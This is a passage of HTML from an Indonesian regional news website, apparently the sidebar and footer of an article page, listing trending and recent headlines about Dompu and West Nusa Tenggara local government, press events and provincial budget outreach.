                                        <a href="https://www.matitinews.com/rapimnas-jmsi-erick-thohir-media-siber-harus-ikut-jaga-demokrasi/.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Rapimnas JMSI, Erick Thohir: Media Siber Harus Ikut Jaga Demokrasi" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://www.matitinews.com/wp-content/uploads/2022/08/EB577F06-D925-4F7A-9558-6E39A7000772-75x75.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2022/08/EB577F06-D925-4F7A-9558-6E39A7000772-75x75.jpeg 75w, https://www.matitinews.com/wp-content/uploads/2022/08/EB577F06-D925-4F7A-9558-6E39A7000772-150x150.jpeg 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.matitinews.com/rapimnas-jmsi-erick-thohir-media-siber-harus-ikut-jaga-demokrasi/.html">
                        Rapimnas JMSI, Erick Thohir: Media Siber Harus Ikut Jaga Demokrasi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-7"><div  class='jeg_ad jeg_ad_module jnews_module_8393_2_697e53725a614   '><div class='ads-wrapper'><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_tablet '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-8"><div  class='jeg_ad jeg_ad_module jnews_module_8393_3_697e53725aae9   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-6"><div  class='jeg_ad jeg_ad_module jnews_module_8393_4_697e53725ab8c   '><div class='ads-wrapper'><div class=''><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Besok Sekda Dompu Akan Dilantik" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html">Besok Sekda Dompu Akan Dilantik</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/08/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="66" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ayah Garap Menantunya yang Tengah Hamil" decoding="async" loading="lazy" sizes="auto, (max-width: 66px) 100vw, 66px" data-src="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg 572w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-229x300.jpg 229w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-320x420.jpg 320w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html">Ayah Garap Menantunya yang Tengah Hamil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/12/2018</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html">Pansel Umumkan Nama Calon Sekda Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/07/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html">Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/07/2021</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="84" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="beras miskin" decoding="async" loading="lazy" sizes="auto, (max-width: 84px) 100vw, 84px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-291x300.jpg 291w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-768x791.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-995x1024.jpg 995w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-356x364.jpg 356w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-696x716.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-408x420.jpg 408w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html">HBY Tidak Mau Dipusingkan Dengan Urusan Beras Miskin</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="77" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="datot gunawan" decoding="async" loading="lazy" sizes="auto, (max-width: 77px) 100vw, 77px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-269x300.jpg 269w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-768x858.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-917x1024.jpg 917w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-696x778.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-376x420.jpg 376w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html">Kasus Balita Gizi Buruk Masih Ditemukan di Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="87" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="sapi brahma" decoding="async" loading="lazy" sizes="auto, (max-width: 87px) 100vw, 87px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-150x150.jpg 150w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-300x295.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-768x755.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-696x684.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-427x420.jpg 427w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html">Dompu Dipastikan Mampu Menjadi Penyuplai Daging Nasional</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="jangan malu" decoding="async" loading="lazy" sizes="auto, (max-width: 115px) 100vw, 115px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html">HBY : Jangan Malu Mengaku Menjadi Anak Petani</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/baksos-hpn-2026-pwi-ntb-dan-mim-foundation-kirim-ratusan-paket-logistik-di-praya-barat-daya/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Baksos HPN 2026: PWI NTB dan MIM Foundation Kirim Ratusan Paket Logistik di Praya Barat Daya" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/Sinergi-PWI-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/Sinergi-PWI-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/Sinergi-PWI-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/baksos-hpn-2026-pwi-ntb-dan-mim-foundation-kirim-ratusan-paket-logistik-di-praya-barat-daya/.html">Baksos HPN 2026: PWI NTB dan MIM Foundation Kirim Ratusan Paket Logistik di Praya Barat Daya</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PWI dan Kemenhan Gelar Retret Perkuat Pers Profesional dan Berwawasan Kebangsaan" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/RETRET-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/RETRET-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/RETRET-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/.html">PWI dan Kemenhan Gelar Retret Perkuat Pers Profesional dan Berwawasan Kebangsaan</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (16)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (15)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29/01/2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_8393_5_697e537265809   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_8393_6_697e5372658d9   '><div class='ads-wrapper'><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8393_7_697e537265f56  normal " data-unique="jnews_module_8393_7_697e537265f56">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BACA JUGA BERITA LAINNYA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/baksos-hpn-2026-pwi-ntb-dan-mim-foundation-kirim-ratusan-paket-logistik-di-praya-barat-daya/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Baksos HPN 2026: PWI NTB dan MIM Foundation Kirim Ratusan Paket Logistik di Praya Barat Daya" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/Sinergi-PWI-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/Sinergi-PWI-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/Sinergi-PWI-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/baksos-hpn-2026-pwi-ntb-dan-mim-foundation-kirim-ratusan-paket-logistik-di-praya-barat-daya/.html">Baksos HPN 2026: PWI NTB dan MIM Foundation Kirim Ratusan Paket Logistik di Praya Barat Daya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/baksos-hpn-2026-pwi-ntb-dan-mim-foundation-kirim-ratusan-paket-logistik-di-praya-barat-daya/.html" ><i class="fa fa-clock-o"></i> 30/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/baksos-hpn-2026-pwi-ntb-dan-mim-foundation-kirim-ratusan-paket-logistik-di-praya-barat-daya/.html" ><i class="fa fa-eye"></i> 9.5k </a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PWI dan Kemenhan Gelar Retret Perkuat Pers Profesional dan Berwawasan Kebangsaan" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/RETRET-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/RETRET-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/RETRET-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/.html">PWI dan Kemenhan Gelar Retret Perkuat Pers Profesional dan Berwawasan Kebangsaan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/.html" ><i class="fa fa-clock-o"></i> 30/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/pwi-dan-kemenhan-gelar-retret-perkuat-pers-profesional-dan-berwawasan-kebangsaan/.html" ><i class="fa fa-eye"></i> 5.3k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (16)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html" ><i class="fa fa-clock-o"></i> 30/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html" ><i class="fa fa-eye"></i> 7.5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (15)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html" ><i class="fa fa-clock-o"></i> 29/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html" ><i class="fa fa-eye"></i> 2 </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_8393_7_697e537265f56 = {"header_icon":"","first_title":"BACA JUGA BERITA LAINNYA","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8393 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
